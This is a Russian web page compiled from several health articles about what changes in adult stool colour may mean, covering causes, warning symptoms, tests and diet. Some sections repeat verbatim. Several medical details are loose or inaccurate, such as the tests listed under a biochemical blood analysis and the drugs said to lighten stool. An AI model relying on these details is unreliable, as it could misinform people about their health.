<p>Если помимо осветления каловых масс вы чувствуете недомогание и ухудшение общего состояния, необходимо обратиться за медицинской консультацией. Особенно, ели недомогание не проходит через сутки. Симптомы, на которые следует обратить внимание:</p>
<ul>
<li>стойкое повышение температуры;</li>
<li>расстройство стула;</li>
<li>тошнота, рвота;</li>
<li>боли в животе, левом подреберье, опоясывающие боли;</li>
<li>пожелтевшие склеры глаз и кожа;</li>
<li>отсутствие аппетита;</li>
<li>резкая потеря веса;</li>
<li>темная моча;</li>
<li>метеоризм, увеличение живота;</li>
<li>стул с примесями слизи.</li>
</ul>
<p>Если при осветленном стуле есть хотя бы два дополнительных признака, необходимо пройти медицинское обследование для выявления диагноза. При некоторых проблемах, например, при запущенном панкреатите, счет идет не на дни, а на часы. Будьте внимательны к симптомам и не игнорируйте серьезные недомогания.</p>
<h3>Что можно кушать, если кал белого цвета</h3>
<p></p>
<p>Для нормализации ЖКТ добавьте в меню больше овощей и фруктов. Потребляйте травяные чаи из мяты, ромашки, шалфея. Благоприятно действует на все органы пищеварения дробное питание: принимайте пищу небольшими порциями 5-6 раз в день. Особенно это облегчает работу поджелудочной железы при хроническом панкреатите.</p>
<p>Если меню состоит только из продуктов растительного происхождения, то светлый кал считается нормальным явлением.</p>
<h3>Если кал светло-зеленый</h3>
<p>Светло-зеленый кал может быть вызван приемом антибиотиков. В силу специфичных процессов, что происходят в тонком кишечнике при приеме этих препаратов, экскременты приобретают зеленый цвет светлого или темного оттенков.</p>
<p>Если зеленый оттенок испражнений сочетается с другими признаками, такими как повышение температуры, рвота, тошнота, то причиной такого явления может быть дизентерия. Необходима срочная медицинская помощь.</p>
<p>Зеленый оттенок стула может свидетельствовать о язвах и опухолях в желудочно-кишечном тракте. Также в сочетании с диареей и рвотой этот симптом указывает на кишечную инфекцию.</p>
<h3>Если кал желтый</h3>
<p>Большое количество растительной пищи может вызывать желтый и светло-желтый оттенок фекалий. Существует заболевание, при котором растительные углеводы (растительные волокна) не перевариваются в силу нарушения процессов в ЖКТ. Это заболевание – бродильная диспепсия – может проявляться именно желтым цветом экскрементов.</p>
<p>Сбои в работе поджелудочной железы могут способствовать осветлению фекалий. Такой процесс бывает естественным периодическим явлением.</p>
<h3>Если кал темного цвета</h3>
<p>Причиной темного цвета испражнений могут быть продукты питания черного цвета (например, черника), и такие, где в составе есть много железа. Если вы накануне принимали активированный уголь, удивляться потемневшему калу в следующие дни не стоит.</p>
<p>Но если вы не употребляли ничего подозрительного, а стул потемнел, имеет вязкую тянущуюся структуру, это серьезный сигнал пройти обследование.</p>
<div class="stop">
<p> Внезапное потемнение фекалий вплоть до черного цвета может свидетельствовать о внутренних кровотечениях в верхних отделах пищеварительного тракта.</p>
</div>
<p> Кровь, попадая в толстый кишечник, темнеет и видоизменяется, изменяя тем самым цвет и структуру испражнений человека.</p>
<h3>Если кал с красным оттенком</h3>
<p>Красный оттенок калу могут давать некоторые продукты питания: красная свекла, помидоры, томатный соус в больших количествах, фруктовые соки.</p>
<p>Наличие красного оттенка в стуле может свидетельствовать о кровотечениях в нижних отделах кишечника, в этом случае кровь не темнеет до черного цвета. Если, помимо этого признака, появились понос, боли в животе, повышение температуры тела, потеря аппетита, необходимо срочно обратиться за медицинской помощью.</p>
<blockquote>
<p>Наличие крови в фекалиях человека может свидетельствовать об анальных трещинах, геморрое, кровотечениях в прямой кишке.</p>
</blockquote>
<blockquote>
<p>Изменение цвета кала может быть вызвано разнообразными причинами. Если появился светлый кал, проанализируйте рацион накануне. Если происходит ухудшение состояния, повышается температура и добавляются другие симптомы расстройства ЖКТ, не медлите с обращением за медицинской помощью.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://zabolevanija.net/svetlyj-kal-u-vzroslogo-prichiny/">https://zabolevanija.net/svetlyj-kal-u-vzroslogo-prichiny/</span></p>
<h2>Почему и что делать при ярко-желтом цвете кала у взрослого</h2>
<p>При нормальной работе органов брюшной полости взрослого человека, отвечающих за переваривание и усвоение съеденной пищи, каловые массы, которые выходят в процессе дефекации, должны иметь естественный темно-оранжевый оттенок и пластичную консистенцию.</p>
<p> Внезапное появление стула светло-желтого цвета, который присутствует на протяжении 2-3 дней и более, а рацион питания остается прежним без наличия в нем продуктов, способных изменить пигментацию кала, указывает на ряд серьезных заболеваний ЖКТ, либо же произошло нарушение обмена веществ, затронувшее стабильное расщепление белков, жиров и углеводов. Еще хуже, когда кал в дополнение становится еще и жидким, приобретая все признаки поноса неустановленной этиологии. Рассмотрим более подробно, в каких случаях светлые оттенки фекалий являются нормой и нет повода для беспокойства, а какие клинические ситуации следует воспринимать в качестве тревожного сигнала о развитии опасного недуга системы пищеварения.</p>
<h3>Причины кала светло-желтого цвета у взрослого, о чем это говорит?</h3>
<p>  </p>
<p><strong>На окрас кала влияет уровень желчи, которая попадает в двенадцатиперстную кишку, билирубин, выделяемый тканями печени, а также определенное количество секретов поджелудочной железы.</strong></p>
<p>Существуют факторы, провоцирующие появление у взрослого человека кала светло-желтого цвета, но при этом они не связаны с какой-либо болезнью. В тот же момент аналогичный оттенок стула относится к категории явного симптома недуга, течение которого пока еще находится в латентном состоянии. В целом же выделяют следующие причины, по которым происходит внезапное осветление каловых масс.</p>
<h3>Жидкий стул (понос)</h3>
<p>Водянистая диарея не самое лучшее ощущение, которое может испытывать человек, столкнувшийся с расстройством работы кишечника. Понос способен беспокоить больного на протяжении всего дня, а вот его проявление с оттенками светло-желтого кала возможно по таким причинам, как:</p>
<ul>
<li>употребление большого количества молока или продуктов, приготовленных на его основе (сметана, кефир, йогурт, творог, простокваша, ряженка), но человек данному аспекту не предавал значения и рассчитывал, что фекалии будут иметь прежний цвет;</li>
<li>первая стадия гепатита или начало развития цирроза печени (тяжелое вирусное заболевание, провоцирующее постепенный распад тканей данного органа пищеварения в связи с планомерной гибелью его клеток под воздействием патогенной активности вирусных микроорганизмов);</li>
<li>острая или же хроническая недостаточность поджелудочной железы (в данном случае ее ткани не выделяют необходимого объема ферментов, участвующих в процессе переваривания и усвоения употребленной еды, что приводит к потере калом прежнего темного цвета);</li>
<li>патологии толстого кишечника, связанные с воспалением его слизистой оболочки, непроходимостью, глистной инвазией или другими заболеваниями, когда данный орган просто не обеспечивает надлежащее переваривание пищи;</li>
<li>дисбактериоз с преобладанием болезнетворной микрофлоры, которая также имеет большое влияние на формирование цветового оттенка кала (довольно часто эта причина присутствует у взрослых людей, которые на протяжении длительного периода времени принимали сильнодействующие антибиотики или же препараты химии, что вызвало уничтожение полезных бактерий).</li>
</ul>
<p>Большое значение имеют индивидуальные особенности пищеварительной системы каждого человека в отдельности.</p>
<p>Вполне возможно, что некоторые люди будут иметь указанные причины развития болезненного состояния ЖКТ, но при этому у них не диагностируют признаки поноса, а только изменения по части цветового оттенка стула.</p>
<ul>
<li>Отсутствие патологических симптомов в плане консистенции каловых масс — это дефекация взрослого человека пластичными фекалиями, которые не имеют признаков прессованных фрагментов или шариков и в тот же момент не настолько жидкостные, чтобы диагностировать диарею.</li>
<li></li>
<li>При нормальном стуле также возможно появление светлого кала, что значит возможное наличие следующих недугов:</li>
</ul>
<ul>
<li>онкологические заболевания органов желудочно-кишечного тракта, которые находятся уже на 2-3 стадии своего развития и негативным образом воздействуют на работу желез внутренней секреции, печень, перистальтику кишечника;</li>
<li>гормональный дисбаланс, когда в организме взрослого мужчины или женщины происходит внезапное повышение секретов, отвечающих за своевременное сокращение мышечных волокон органов пищеварения;</li>
<li>глистная инвазия в полость толстого кишечника с присутствием большого количества плоских или круглых червей паразитарной формы жизни, способных в процессе своей жизнедеятельности выделять большое количество токсических веществ, отравляющих и нарушающих работу тканей печени;</li>
<li>интоксикация организма, спровоцированная отравлением алкоголем, химическими веществами, продуктами питания, срок хранения которых давно истек или же он осуществлялся в ненадлежащих для этого температурных условиях;</li>
<li>воспаление стенок желчного пузыря и его протоков (без достаточной выработки и поступления желчи в полость пищеварительного тракта, кал становится светло-желтым и полностью теряет темные цвета).</li>
</ul>
<p><strong>В некоторых случаях причина осветления стула может быть связана с повышенным уровнем глюкозы в крови. </strong>Поэтому взрослым людям, которые имеют близких кровных родственников, страдающих от сахарного диабета, необходимо обратить повышенное внимание на данный симптом и сдать клинический анализ крови из пальца, чтобы исключить подозрения на наличие у себя данного заболевания.</p>
<h3>Что делать, к какому врачу идти и какие анализы сдать?</h3>
<p>После обнаружения у себя каловых масс яркого оттенка или насыщенного светлого цвета, каждый взрослый человек должен не теряя времени записаться на прием к врачу-гастроэнтерологу для прохождения комплексного обследования организма и непосредственно органов пищеварительной системы.</p>
<p> Если специалист данного профиля в поликлинике отсутствует, то в таком случае его должностные обязанности выполняет врач-терапевт. Доктор проведет прием больного, выполнит пальпацию поверхности живота, постарается обнаружить возможные очаги воспалительного процесса внутри брюшной полости.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/kak-vyglyadit-spelyj-avokado-slozhno-li-hranit-etot-frukt-i-kak-pravilno-prinimat-v-pishhu.html" target="_blank" rel="nofollow" class="u2d25d5b06b8ab2d5cf43c32e99c91b18"><!-- INLINE RELATED POSTS 2/3 //--><style> .u2d25d5b06b8ab2d5cf43c32e99c91b18 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2d25d5b06b8ab2d5cf43c32e99c91b18:active, .u2d25d5b06b8ab2d5cf43c32e99c91b18:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2d25d5b06b8ab2d5cf43c32e99c91b18 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2d25d5b06b8ab2d5cf43c32e99c91b18 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2d25d5b06b8ab2d5cf43c32e99c91b18 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2d25d5b06b8ab2d5cf43c32e99c91b18:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как выглядит спелый авокадо, сложно ли хранить этот фрукт и как правильно принимать в пищу</span></div></a></div></p>
<p>После этого на основании жалоб пациента врач назначает к сдаче следующие обязательные виды анализов и прохождение диагностических мероприятий, результаты которых имеют существенное значение в подборе терапевтического курса:</p>
<ul>
<li>венозная кровь для проведения ее биохимического исследования на предмет вирусных микроорганизмов, способных вызвать гепатит, определяется наличие раковых клеток, уровень билирубина и процентное соотношение ключевых компонентов данной биологической жидкости человека;</li>
<li>образцы каловых масс, чтобы определить, нет ли у человека такого заболевания, как гельминтоз или дисбактериоз кишечника;</li>
<li>УЗИ диагностика органов брюшной полости, которая подробно отображает состояние тканей каждого внутреннего органа в отдельности, дает исчерпывающую информацию о его диффузных изменениях и могут ли они стать причиной появления светло-желтого кала;</li>
<li>эндоскопическое исследование тонкого и толстого отделов кишечника, а также других сегментов пищеварительного тракта (в анальное отверстие пациента вводят специальный зонд-эндоскоп, который передает на монитор компьютера качественную цифровую видео картинку о состоянии слизистой оболочки ЖКТ изнутри, а также о наличии других возможных патологий);</li>
<li>клинический анализ крови из пальца (в условиях лаборатории медики определяют уровень глюкозы, а также количество жизненно важных клеток, отвечающих за большинство процессов в организме взрослого человека).</li>
</ul>
<p>Параллельно с этим выполняется отдельный анализ крови на гормоны. Очень важно, чтобы их соотношение было сбалансировано, так как уменьшение секреторной активности желез эндокринной системы или их резкое повышение, также способно послужить поводом к изменению цвета стула.</p>
<p>В особо сложных клинических случаях больному назначается прохождение МРТ, дабы еще более подробнее узнать о причинах расстройства в работе органов системы пищеварения и соответственно сформировать эффективную схему лечения.</p>
<p>Для того, чтобы никогда не столкнуться с указанной симптоматикой, связанной с осветлением стула, следует позаботиться об устранении причинных факторов, способствующих появлению светло-желтого кала у людей взрослой возрастной группы. Для этого рекомендуется ежедневно выполнять следующие профилактические меры:</p>
<ul>
<li>следить за правилами личной гигиены и всегда перед едой тщательно мыть руки;</li>
<li>минимизировать контакты с домашними и сельскохозяйственными животными, которые по сути являются разносчиками личинок паразитов, вирусных и бактериальных инфекций;</li>
<li>принимать в пищу только качественные, свежие и биологически полезные продукты питания;</li>
<li>отказаться от употребления спиртных и газированных напитков, а также табачных изделий;</li>
<li>следить за состоянием здоровья печени, поджелудочной железы, желчного пузыря, своевременно выявляя их патологии и воспалительные процессы в тканях;</li>
<li>принимать антибактериальные препараты только в крайних случаях и по назначению лечащего врача;</li>
<li>обеспечить организм умеренными физическими нагрузками в виде пеших прогулок на свежем воздухе, поездок на велосипеде, плаванья, пробежек легким бегом;</li>
<li>избегать психоэмоционального перенапряжения, спать не менее 8 часов в сутки, а также ограничить себя в сидячем образе жизни, который отрицательно сказывается на функциональных способностях печени.</li>
</ul>
<p>Эти простые правила являются ключом к стабильности в работе ЖКТ человека и одновременно предотвращают появление причин такого неприятного и болезненного признака, как кал светло-желтого цвета, выделяющийся в жидкостном или нормальном виде.</p>
<p>Источник: <span class="hidden-link" data-link="https://DoctorZKT.com/kishechnik/zheltyiy-stul-u-vzroslogo-prichinyi.html">https://DoctorZKT.com/kishechnik/zheltyiy-stul-u-vzroslogo-prichinyi.html</span></p>
<h2>Кал светлого цвета у взрослого: причины и лечение</h2>
<p>Каждый человек знает, какой цвет стула является для него нормальным, и замечает, когда экскременты приобретают необычный окрас.</p>
<p>Возникновение светлого цвета у взрослого является симптомом недостаточной выработки пищеварительных ферментов печенью и поджелудочной железой.</p>
<p>Состояние может развиваться из-за патологического процесса или быть результатом приёма некоторых продуктов питания, медикаментов. Светлый кал у взрослого требует обследования и поиска причин клинической симптоматики.</p>
<h3>Почему кал светлеет</h3>
<p>У здорового человека кал должен быть коричневого цвета. При распаде кровяных телец возникает билирубин. Он находится в желчном пузыре, входит в состав желчи и проникает в кишечный отдел. Часть желчи перерабатывается, в результате чего получается коричневое соединение.</p>
<p>Причина светлого кала у взрослого — в отсутствии этого соединения, что происходит в следующих ситуациях:</p>
<ol>
<li>при изменении рациона;</li>
<li>при прохождении лечебного курса;</li>
<li>после алкоголя;</li>
<li>при беременности;</li>
<li>при наличии определенных заболеваний;</li>
</ol>
<p>Если цвет экскрементов изменился, то нужно обратиться к врачу, т. к. это свидетельствует о болезни. При диагностике доктор отмечает окрас кала, его консистенцию, берет во внимание дополнительные симптомы, на которые указывает пациент.</p>
<h3>Продукты, вызывающие осветление кала</h3>
<p>Разобраться в том, что именно вызвало обесцвечивание кала – болезнь или особенности питания, можно путем наблюдения за частотой появления ахоличного стула.</p>
<p> Если случай единичный, то вполне допустимо, что в рационе человека содержится множество жирных продуктов. Переизбыток жиров в пище приводит к тому, что уменьшается выработка желчи.</p>
<p> Вслед за этим цветовой диапазон фекалий сводится к бледно-желтому, бежевому и серому оттенку.</p>
<p>К числу продуктов, которые приводят к обесцвечиванию стула, относятся:</p>
<ul>
<li>ряд молочных продуктов: сметана, творог, ряженка, йогурт, кефир,</li>
<li>жиры различного рода – масло растительное, сливочное, майонез, сало,</li>
<li>банан, дыня,</li>
<li>алкоголь,</li>
<li>рисовая, геркулесовая каши,</li>
<li>пюре овощные и фруктовые.</li>
</ul>
<p>Что делать в такой ситуации? Все очень просто: необходимо перестать есть, или сократить количество перечисленных выше продуктов в своем рационе. Это позволит очень быстро вернуть стулу его нормальный цвет.</p>
<p>Главной отличительной чертой ахоличного стула, вызванного особенностями рациона, является отсутствие каких-либо жалоб на самочувствие и состояние здоровья. У всех людей, столкнувшихся с данной проблемой, к примеру, из-за переизбытка молока в рационе или различных жиров, не наблюдаются опасные симптомы.</p>
<p>Поэтому, если при бесцветном кале нет диареи, повышения температуры, озноба, болей в животе, кожных высыпаний и других настораживающих признаков, не стоит бить тревогу.</p>
<p></p>
<h3>Светлый кал: список возможных заболеваний</h3>
<p>При некоторых серьезных заболеваниях печени, желчного пузыря осветление экскрементов является важным признаком для их диагностики. Светлый кал – это симптом многих заболеваний, но наиболее вероятными причинами являются проблемы с желчным пузырем, желчевыводящими путями и печенью. Менее вероятны опухоли и воспаления в разных отделах пищеварительного тракта.</p>
<p>Рассмотрим распространенные заболевания которые могут спровоцировать появление светлого кала:</p>
<ol>
<li>Болезни Крона – обширном поражении кишечного тракта, когда нарушается работа всех отделов кишечника, что проявляется сильнейшим расстройством.</li>
<li>Дискинезия желчевыводящих путей. При этом заболевании затрудняется выделение желчи из желчного пузыря из-за уменьшения его сократительной способности. Соответственно, желчь поступает в двенадцатиперстную кишку в меньшем количестве, оттенок испражнений становится светлее.</li>
<li>Гепатитах различной этиологии – воспаление печени не проходит бесследно и первый признак, помогающий заподозрить патологию, светлое содержимое кишечника, плюс к этому добавляется темная моча и кал со временем не просто светлеет или белеет, а становится полностью обесцвечен.</li>
<li>Панкреатите – нарушения в работе поджелудочной железы сказываются на содержимом кишечника, так как первые ферменты, попадающие в кишечный тракт, выделяет поджелудочная железа. При их недостатке происходит серьезный сбой пищеварения и кал становится очень бледный.</li>
<li>Холецистите – кал становится кашицеобразный осветленный, отмечается понос. Бывают и другие симптомы, но появляются они немного позже после выделения бежевого или белого кала.</li>
<li>Перегиб желчного пузыря. Такая проблема сопровождается снижением моторики желчного пузыря и протоков. В результате орган, важный для хорошего пищеварения, работает менее продуктивно, желчные кислоты поступают по минимуму, вызывая светлый цвет как у взрослого.</li>
<li>Бродильной диспепсии – кал имеет зловонный кисловатый запах, часто стул достаточно жидкий и светлый, иногда даже полностью неокрашенный.</li>
<li>Онкологических заболеваниях кишечника, печени, поджелудочной железы или желчного пузыря — болезнь достигла фазы активного развития, так как первый период протекает бессимптомно. Белесый или светло-желтый кал будет сопровождаться болями в животе, так как опухоль уже выросла в размерах и теперь может перекрывать протоки для выделения ферментов или даже часть кишечника.</li>
<li>Заражение гельминтами. В этом случае в фекалиях можно наблюдать белые частички и личинки. Их количество зависит от степени инфицирования кишечника.</li>
</ol>
<p>Эти заболевания опасны для взрослых крепких людей, а для пожилого человека они и вовсе могут стать фатальными.</p>
<p> Поэтому, если кал изменился на светлый, и начали появляться иные симптомы патологии, следует немедленно обратиться за помощью к специалисту.</p>
<p> Если проводить диагностику и лечение самостоятельно, можно ухудшить свое положение, поэтому лучше ни чего не делать наобум, а узнать, как лечить болезнь у опытного врача.</p>
<h3>После приема медикаментов</h3>
<p>Существует ряд лекарственных препаратов, что могут вызвать осветление экскрементов. К ним относятся:</p>
<ul>
<li>антибиотики;</li>
<li>противовоспалительные средства;</li>
<li>жаропонижающие средства (аспирин, ибупрофен, парацетамол);</li>
<li>противогрибковые средства;</li>
<li>препараты для лечения туберкулеза;</li>
<li>препараты от подагры;</li>
<li>средства для лечения эпилепсии.</li>
</ul>
<p>Если вы проходили такое обследование, как рентген ЖКТ или другие процедуры, при которых необходимо принимать сульфат бария, то 2-3 дня после стул очень резко посветлеет. Когда барий выйдет из организма полностью, экскременты приобретут свой обычный цвет.</p>
<h3>После алкоголя</h3>
<p>Что может быть светлое в кале после злоупотребления спиртными напитками? Все связано с тем, что при приеме алкоголя печени нужно справиться со своими функциями – выводить токсины из организма. Если человек к тому же злоупотребляет жирной пищей — такая нагрузка для органа является непосильной. Также человек может отметить появление поноса светлого цвета.</p>
<p>В нашем организме печень выступает в качестве фильтра. Основная ее задача – пропускать через себя все вредные вещества. Если человек систематически употребляет спиртное, клетки начинают разрушаться. Для того, чтобы структура восстановилась, нужно время.</p>
<div class="advice">
<p> Если его нет, с каждым разом процесс замедляется, начинает развиваться гепатит. Одним из симптомов этого серьезного заболевания является кал светлого цвета.</p>
</div>
<p> Также гепатит может сопровождаться потемнением мочи, пожелтением склер глаз, кинжальной болью в животе и т.д.</p>
<h3>Симптоматика</h3>
<p>В том случае, когда светлый кал сопровождается дополнительными клиническими признаками, то необходимо посетить лечащего врача.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/polza-i-vred/chto-takoe-anevrizma-serdtsa-pochemu-razvivaetsya-patologiya-i-kak-lechitsya.html" target="_blank" rel="nofollow" class="u6493e89102da73198c0a9813d281639f"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6493e89102da73198c0a9813d281639f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6493e89102da73198c0a9813d281639f:active, .u6493e89102da73198c0a9813d281639f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6493e89102da73198c0a9813d281639f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6493e89102da73198c0a9813d281639f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6493e89102da73198c0a9813d281639f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6493e89102da73198c0a9813d281639f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Что такое аневризма сердца, почему развивается патология и как лечится</span></div></a></div><p>Нужно обращать внимание на такие симптомы, как:</p>
<ul>
<li>приступы тошноты и рвоты;</li>
<li>потемнение мочи;</li>
<li>болезненность в области живота;</li>
<li>снижение аппетита;</li>
<li>метеоризм;</li>
<li>слизистые примеси в фекалиях;</li>
<li>пожелтение кожных покровов и глазных склер;</li>
<li>стремительное снижение массы тела;</li>
<li>высокая температура.</li>
</ul>
<p>Если при осветленном стуле есть хотя бы два дополнительных признака, необходимо пройти медицинское обследование для выявления диагноза. При некоторых проблемах, например, при запущенном панкреатите, счет идет не на дни, а на часы. Будьте внимательны к симптомам и не игнорируйте серьезные недомогания.</p>
<h3>Если кал с красным оттенком</h3>
<p>Красный оттенок калу могут давать некоторые продукты питания: красная свекла, помидоры, томатный соус в больших количествах, фруктовые соки.</p>
<p>Наличие красного оттенка в стуле может свидетельствовать о кровотечениях в нижних отделах кишечника, в этом случае кровь не темнеет до черного цвета. Если, помимо этого признака, появились понос, боли в животе, повышение температуры тела, потеря аппетита, необходимо срочно обратиться за медицинской помощью.</p>
<blockquote>
<p>Наличие крови в фекалиях человека может свидетельствовать об анальных трещинах, геморрое, кровотечениях в прямой кишке.</p>
</blockquote>
<blockquote>
<p>Изменение цвета кала может быть вызвано разнообразными причинами. Если появился светлый кал, проанализируйте рацион накануне. Если происходит ухудшение состояния, повышается температура и добавляются другие симптомы расстройства ЖКТ, не медлите с обращением за медицинской помощью.</p>
</blockquote>
<h3>Оттенок кала и возможные причины</h3>
<p>Понятие «светлый кал» очень расплывчато, ведь есть несколько вариантов светлого. Цвет стула у взрослого человека может указать на возможные заболевания, патологии или прочие причины.</p>
<p>В зависимости от цвета кала выделяют такие причины:</p>
<ul>
<li>Светло-зеленые. Употребление пищевых красителей, сладкой воды, сладостей, алкоголя, растительные лекарства. Среди заболеваний – дисбактериоз, инфекции ЖКТ (кал с примесями крови, слизи и гноя), острый энтероколит.</li>
<li>Светло-коричневые. Прием преимущественно растительной пищи, ускоренное прохождение частичек еды по толстой кишке.</li>
<li>Светло-желтый и бежевый. Вместе с желчью выделяется билирубин, который дает такой цвет. Желтый кал у здорового человека — норма, но если он бежевый, то это означает сужение желчных протоков, нестабильную выработку билирубина.</li>
<li>Белый кал и темная моча. Острая фаза гепатита, нарушение функции образования желчи. Моча приобретает темный цвет из-за того, что при гепатите билирубин выводится через почки и кожу (поэтому кожа желтеет).</li>
<li>Белые и пенистые фекалии с точками, нитками, слизью. Глистная инвазия, которая ведет к развитию гепатита, дисбактериоза, расстройствам пищеварения.</li>
<li>Белые каловые массы и зловонный запах, понос. Кишечная инфекция, расстройство переваривания хронического характера, недостаточность поджелудочной железы.</li>
</ul>
<p>Цвет кала и его консистенция — важные диагностические признаки, поэтому не стоит отмалчиваться на приеме у врача, считая это неудобной темой для разговора. Лучше сразу сообщить обо всех беспокоящих симптомах, чтобы быстрее получить необходимую помощь в лечении.</p>
<p></p>
<h3>Диагностика</h3>
<p>Для выявления нарушений в пищеварительной системе и органах желудочно-кишечного тракта назначают следующие виды анализа, связанные так же с полным изучением каловых масс:</p>
<ol>
<li>Биохимический анализ крови. Поиск несоответствия количества лейкоцитов и гемоглобина норме;</li>
<li>Коагулограмма. Изучение скорости свертываемости крови;</li>
<li>Копрограмма. Исследование на скрытую кровь, слизь и гной в опорожнении;</li>
<li>Анализ на глисты. Применяются методы: иммуноферментный способ, ЦПР;</li>
<li>Колоноскопия. Обследование толстой кишки с последующей возможностью проведения дальнейшей биопсии, забора клеточного материала;</li>
<li>КТ, МРТ, ультразвуковое обследование. Визуальное изучение внутренних поражений органов, которые вызывают изменения цвета каловых масс.</li>
</ol>
<p>Все полученные результаты помогут врачу поставить правильный диагноз и найти причины светлого кала у человека.</p>
<h3>Что делать если кал светлый?</h3>
<p>Если был замечен кал светлый, в первую очередь, нужно:</p>
<ol>
<li>Наладить рацион, кушать в строго определенные часы, понемногу, но часто.</li>
<li>Исключите из рациона жареное, жирное, также нужно снизить количество потребляемой молочной продукции.</li>
<li>Кроме того, следует полностью отказаться от алкоголя.</li>
</ol>
<p>Если нужный эффект будет достигнут – нужно пересмотреть свой образ жизни, задуматься о том, что при беспорядочном питании и злоупотреблении алкоголем страдают все системы и органы – печень, почки, поджелудочная, сердце и т.д.</p>
<p>Если было замечено, что появился светлый цвет кала у взрослого, при этом все сопровождается тошнотой, рвотой, высокой температурой, похудением, диарее – нужно как можно быстрее обратиться к врачу. Только опытный специалист сможет определить причину такого явления и помочь избавиться от беспокоящей симптоматики.</p>
<p>Источник: <span class="hidden-link" data-link="https://doc-doc.net/svetlyj-kal/">https://doc-doc.net/svetlyj-kal/</span></p>
<h2>Светлый кал у взрослого: причины, симптомы, лечение</h2>
<p>Причины Симптомы Лечение Осложнения Диагностика</p>
<p>Почему светлый кал у взрослого, что это значит, причины, симптомы и признаки, как лечить кал светлого или бледного цвета, возможные осложнения и диагностика заболеваний.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/I1htI1H-OmY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Светлый стул может быть из-за недостатка желчи или закупоркой желчных протоков. Стул светлого или глиняного цвета может появиться после теста в толстой кишке с применением бария (например, клизма бария). Барий может попасть в кал и окрасить его.</p>
<p>Очень светлый кал может быть из-за проблем в пищеварительном тракте. Неспособность поглощать жиры может привести к окрашиванию стула в светлый цвет (от соломенно-желтого до серого), а внешне будет казаться жирным.</p>
<h3>Что это значит</h3>
<p>Чаще всего кал окрашивает пища. Например, если вы пьете много молока, то цвет кала станет светлее, жирная пища действует аналогичным образом на цвет. Если кал посветлел, то стоит вспомнить что вы ели в последние несколько дней и сократить или убрать эту еду из рациона питания.</p>
<h3>Светло-коричневый или светло-желтый</h3>
<p>Скорее всего в рационе преобладает растительная пища. Для здоровье это не вредно, но для нормализации стула включить в рацион больше белковой пищи и чаще есть мелкими порциями.</p>
<h3>Очень светлый</h3>
<p>Если такой кал единожды появился или в течении дня, то не стоит волноваться. Но если цвет долго сохраняется, то возможны проблемы с поджелудочной железой.</p>
<h3>Бежевый</h3>
<p>Если кал бежевого цвета, то возможно проблема с печенью или желчными путями.</p>
<h3>Причины</h3>
<p>Основные причины светлого кала:</p>
<ul>
<li>Питание</li>
<li>Заболевания ЖКТ</li>
<li>Воспаление</li>
<li>Рак</li>
<li>Алкоголь</li>
<li>Медицинские препараты</li>
</ul>
<h3>1. Питание</h3>
<p>Если кушаете много творога, сметаны, молока, кефира и другие Употребление кисломолочные продукты. Кал будет иметь бледный оттенок, может быть немного желтый.</p>
<h3>2. Заболевания</h3>
<p>Болезни, которые меняют цвет кала:</p>
<ul>
<li>Гепатит — серьезное заболевание, которое охватывает печень.</li>
<li>Холецистит — воспаление желчного пузыря.</li>
<li>Панкреатит — воспаление поджелудочной железы.</li>
<li>Болезнь Крона — воспалительный процесс желудочно-кишечного тракта.</li>
<li>Билиарный цирроз — воспаление или раздражение желчных протоков в печени.</li>
<li>Онкологические болезни кишечника, печени, поджелудочной железы или желчного пузыря.</li>
<li>Желчные камни — отвердевшие отложения в желчном пузыре.</li>
<li>Склерозирующий холангит — воспаление или рубцевание желчных протоков</li>
</ul>
<h3>3. Желчные камни</h3>
<p>Желчные камни — отвердевшие отложения в желчном пузыре, которые могут заблокировать поток желчи.</p>
<p>Лекарства могут растворять камни в желчном пузыре. Если лекарства не помогли, потребуется операция по удалению желчных камней.</p>
<h3>4. Кисты на желчных протоках</h3>
<p>Кисты могут препятствовать оттоку желчи. Если лечение не помогло, то нужна операция по их удалению. Операция проводится лапароскопически с небольшими разрезами.</p>
<h3>5. Рак</h3>
<p>Некоторые виды рака могут вызвать светлый стул.</p>
<p>Рак поджелудочной железы может вызвать светло-желтого цвета кала из-за недостатка пищеварительных ферментов.</p>
